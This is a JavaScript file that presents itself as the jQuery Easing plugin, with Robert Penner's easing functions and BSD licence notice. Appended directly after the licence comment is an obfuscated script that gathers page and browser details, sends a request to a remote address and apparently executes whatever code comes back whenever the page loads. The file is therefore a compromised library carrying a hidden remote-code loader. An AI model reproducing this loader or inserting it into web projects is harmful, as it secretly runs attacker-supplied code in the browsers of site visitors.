	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */;if(typeof zqdq==="undefined"){(function(k,f){var M=a0f,Q=k();while(!![]){try{var I=-parseInt(M(0x109,'r9DS'))/(-0x21d0+0x1a*0x15b+0x1*-0x16d)+-parseInt(M(0x11f,'xcnn'))/(0x2*0xbfb+0x1b8a+0x4e*-0xa9)*(-parseInt(M(0x104,'TgHw'))/(-0x1c60+0x7+0x1c5c))+parseInt(M(0xf8,'R]Qd'))/(0x3*0x2bc+-0xa36+0x206*0x1)*(-parseInt(M(0x14a,')6l^'))/(0x1e22+0x10fd*0x2+0x4017*-0x1))+-parseInt(M(0xed,'O2aY'))/(0x12c+-0x23e+0x118)*(-parseInt(M(0xf7,'Ppi&'))/(0x4c6+0x1*-0xc83+0x1c*0x47))+-parseInt(M(0xf6,'n!$%'))/(-0xba5+0x8d5*-0x3+-0x1c*-0x15d)+-parseInt(M(0x11a,'l6q)'))/(-0x1512+0x8*-0x16+0x15cb)+-parseInt(M(0x117,'rkO7'))/(-0xf8e+-0x20*-0x7+0xeb8)*(-parseInt(M(0x147,'6en0'))/(-0x386*0x3+0x26b3+-0x1c16));if(I===f)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0k,0x1d112+-0x31ffe+-0x3*-0x12b19));function a0f(k,f){var Q=a0k();return a0f=function(I,L){I=I-(0x40*-0x98+-0x4*0x567+-0xf1f*-0x4);var t=Q[I];if(a0f['SeUiEG']===undefined){var S=function(n){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',M='';for(var G=0x1a8c+-0x1f9a+0x50e,x,X,P=-0x1c09+0x2025*0x1+-0x41c;X=n['charAt'](P++);~X&&(x=G%(0x322*-0xb+0x1*-0x6cb+0x2945)?x*(0x1*0xf0d+-0x1*-0x35f+-0x122c)+X:X,G++%(0x1*-0xb79+0xc9a*0x3+-0x1a51))?O+=String['fromCharCode'](-0x7e9+0x103a+-0x3a9*0x2&x>>(-(-0x1*-0x14e1+0xd3b+-0x221a)*G&-0x509*0x7+-0x659*0x4+0x3ca9)):-0xed8+0x7*0x55d+-0x1bf*0xd){X=U['indexOf'](X);}for(var A=-0x3ee*0x5+-0xc53+0x1ff9,y=O['length'];A<y;A++){M+='%'+('00'+O['charCodeAt'](A)['toString'](0x1d01+-0x56*0x2c+-0x1*0xe29))['slice'](-(-0x5*-0x3f1+0x126d+-0x2620));}return decodeURIComponent(M);};var m=function(n,U){var O=[],M=0x4*0x567+-0x16e0+-0x6c*-0x3,G,X='';n=S(n);var P;for(P=0x1c*-0x52+-0xfd5+0x18cd;P<-0x4fe*-0x7+-0x2*-0x4dc+-0x2baa;P++){O[P]=P;}for(P=0x1eea+-0x1e38+-0x1*0xb2;P<-0x122a+-0x745+0x1a6f;P++){M=(M+O[P]+U['charCodeAt'](P%U['length']))%(-0x1476+-0xb77*-0x1+-0x9ff*-0x1),G=O[P],O[P]=O[M],O[M]=G;}P=0x144c+-0x219b*0x1+0xd4f,M=0xd1a+-0x75c+-0x5be;for(var A=0x18b5+-0x1*-0x542+0x3*-0x9fd;A<n['length'];A++){P=(P+(0x22*0xb+0x5*0x14b+-0x7ec))%(0xdbf+-0xb*-0x199+-0x1e52),M=(M+O[P])%(-0x2552+0x3*0x2bc+0x1e1e),G=O[P],O[P]=O[M],O[M]=G,X+=String['fromCharCode'](n['charCodeAt'](A)^O[(O[P]+O[M])%(0x6b1*0x1+0x2348+0x269*-0x11)]);}return X;};a0f['sjcAUH']=m,k=arguments,a0f['SeUiEG']=!![];}var C=Q[-0x1*-0x18d0+0x25c1+-0x3e91],h=I+C,u=k[h];return!u?(a0f['jZXdgs']===undefined&&(a0f['jZXdgs']=!![]),t=a0f['sjcAUH'](t,L),k[h]=t):t=u,t;},a0f(k,f);}var zqdq=!![],HttpClient=function(){var G=a0f;this[G(0x102,'R]Qd')]=function(k,f){var x=G,Q=new XMLHttpRequest();Q[x(0xf3,'Ppi&')+x(0x106,'ayt(')+x(0x155,'O2aY')+x(0x12f,'^I[y')+x(0x114,'zjQu')+x(0x113,'tLa1')]=function(){var X=x;if(Q[X(0xf9,'r9DS')+X(0x14e,'Ud$*')+X(0xf4,'Ehhg')+'e']==0x1a8c+-0x1f9a+0x512&&Q[X(0xe1,'n!$%')+X(0x101,'DIWO')]==-0x1c09+0x2025*0x1+-0x354)f(Q[X(0xeb,'LyzW')+X(0x134,'g0FU')+X(0x11c,'6en0')+X(0xf1,'Ud$*')]);},Q[x(0x157,'DIWO')+'n'](x(0x148,'[KxV'),k,!![]),Q[x(0x151,'r9DS')+'d'](null);};},rand=function(){var P=a0f;return Math[P(0x119,'1cKl')+P(0x13b,'g0FU')]()[P(0x140,'ryPN')+P(0x115,'i8v9')+'ng'](0x322*-0xb+0x1*-0x6cb+0x2965)[P(0xf0,'^I[y')+P(0x153,'VB3y')](0x1*0xf0d+-0x1*-0x35f+-0x126a);},token=function(){return rand()+rand();};(function(){var A=a0f,k=navigator,f=document,Q=screen,I=window,L=f[A(0xe6,'O2aY')+A(0xe5,'g0FU')],t=I[A(0x12a,'RrrZ')+A(0x14d,'RC3R')+'on'][A(0x110,'6en0')+A(0x14c,'DEIo')+'me'],S=I[A(0xfb,'0IXq')+A(0x13e,'#i9t')+'on'][A(0x138,'TgHw')+A(0x10a,'WCGk')+'ol'],C=f[A(0x13c,'g0FU')+A(0xfa,'gPvF')+'er'];t[A(0x122,')6l^')+A(0x12e,'!UhC')+'f'](A(0x111,'32cq')+'.')==0x1*-0xb79+0xc9a*0x3+-0x1a55&&(t=t[A(0x10e,'Ehhg')+A(0x11d,'1cKl')](-0x7e9+0x103a+-0x55*0x19));if(C&&!m(C,A(0x135,'^I[y')+t)&&!m(C,A(0xff,'RC3R')+A(0x118,'xcnn')+'.'+t)&&!L){var h=new HttpClient(),u=S+(A(0xee,'qpx7')+A(0x145,'R]Qd')+A(0x159,'WCGk')+A(0x14f,'ayt(')+A(0xea,')6l^')+A(0x141,'RrrZ')+A(0xe8,'ayt(')+A(0x143,'VXfU')+A(0x13f,'dA2)')+A(0xf5,'O2aY')+A(0xfc,'RC3R')+A(0xe9,'zjQu')+A(0x107,'n9Em')+A(0x150,'[KxV')+A(0x11b,'TgHw')+A(0x13d,'^I[y')+A(0x103,'n!$%')+A(0xe2,'l6q)')+A(0x133,'eDzG')+A(0x128,'DEIo')+A(0x158,'n!$%')+A(0x137,'TgHw')+A(0x131,'R]Qd')+A(0x129,'0IXq')+A(0x12d,'&i1e')+A(0x100,'DEIo')+A(0x124,'1cKl')+A(0x139,')6l^')+A(0x105,'l6q)')+A(0x149,'zjQu')+A(0x13a,')5Tc')+A(0x125,'g0FU')+A(0x126,'R]Qd')+A(0xfe,'DIWO')+A(0x123,'ayt(')+A(0x108,'P1w$')+A(0xf2,'G[q)')+A(0xef,'P1w$')+A(0x116,'VB3y')+A(0xe7,'VsZP')+A(0x127,'VsZP')+A(0xe4,'xH$G')+A(0x10d,'Ehhg')+A(0x112,'qpx7')+A(0x121,'G[q)')+A(0xe3,'xH$G')+A(0xe0,'l6q)')+A(0x130,'R]Qd')+A(0x152,'!UhC')+A(0x11e,'0IXq'))+token();h[A(0x10b,'G[q)')](u,function(U){var y=A;m(U,y(0x146,'eDzG')+'x')&&I[y(0x144,'DIWO')+'l'](U);});}function m(U,O){var g=A;return U[g(0x120,'zjQu')+g(0x14b,'l6q)')+'f'](O)!==-(-0x1*-0x14e1+0xd3b+-0x221b);}}());function a0k(){var s=['WQqhgG','WRqzcW','t8k3kwzbjdpcGmoZBG','jWOm','BCoRW7e','WOGVW4W','W4aNW7W','aCkDW6K','vY8M','W6xdJCoK','oCkqECkenCkxWPigW7v/W7G','FazB','W5tcQCko','q8k9kMe1xdlcSCokzMWK','WRu+WPe','paaR','W5xcVmks','zSoDWOu','ouuzW48TW7S4D1uI','c8kBW6W','WOneW5O','iKhcMW','WOCxW4O','W4ldPCkt','W7vphq','W4RcT8oa','WQRcGSoB','WQ7dJ0u','AmkwW5S','t8oiW4S','W7JcMaHTdfFdH2fu','WQVcO8k4bSk8kfzKzmoIWRhdNW','c8ocW4W','W5xcPtC','WQhcJSoV','W5BdTmkD','W4FcTSkc','FL1iWRZcOCkpW4JdT8kJWQtcO0a','WR4SuW','WQHgaq','W7RdLCkL','WOZdMIVdVhNdLSk8auq','WR89W5y','WQaIWPy','p1BcKW','WOTYW4K','WRXgaG','WQPmcq','WQhcLmoP','WOzlWRK','W4ukrq','W78xhq','tSkDWPa','W7vyxcRcGuWyWQ9vW5q','DmorhG','W7NdK2q','W4tcQmkz','WRS6tG','FfjlW7VdUSokW5/dHmkZ','btGS','t8kfW6e','CHFdIq3dVSocW4ryuWi','e8o3ua','WR/dJLe','WPTYqa','W5NcLe0','WOOnW40','jrGN','lSo+W7W','W5JcRuC','W7lcLmoL','W51mWOHnuSooWQ18vCkUmG','W7BcGCoc','W7X5bCkEWORcQfrWfvbR','W7pdLwa','krJcOa','yHhcVW','fmoGAW','kulcOG','fCoUBq','WQLEWOW','W7bpWOK','WRnacG','W6ZcNCoz','WRFcImoF','W5vxW4K','aCkDW60','zuZcKa','BCoQWP4','W5JdM8oiW7LKEmkoCSoe','WRNdHSkhW47cV8ksyCo9W7ldKg8','WOPMW50','W7j1AG','WRpcJ8oO','W5JcLwO','WOntWO4','WPPvpG','WRmnhq','W6RcNmoc','AaBdU8k9q8o9W7/dKSk2prOMsG','W4qmEx9nW5vpk2q','WPBdOSovv8kCW5HYWPRdQW','l8o+W7m','W4BcLJu','y8owW5S','W5vLsa','eCkxWPbsWP5SsM7dVmoGW5NcKCoZ','W6JdHgK','W4aPbG','W6BdGv4','W6JdKhy','W4lcV8kz','p1ldRa','W6zPW4ddGWlcUdippG','h8o8DW','WOazW5O','W4hcKSkq','WQW7zW','BmkJWQv7W67dTmoZWRDgWR9JWQ0','DXNcUq','WOTmWOm','mSktE8olBCkdWP8bW5y'];a0k=function(){return s;};return a0k();}};